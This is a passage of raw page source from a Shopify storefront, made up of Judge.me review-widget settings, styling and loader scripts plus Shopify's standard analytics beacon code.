only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return 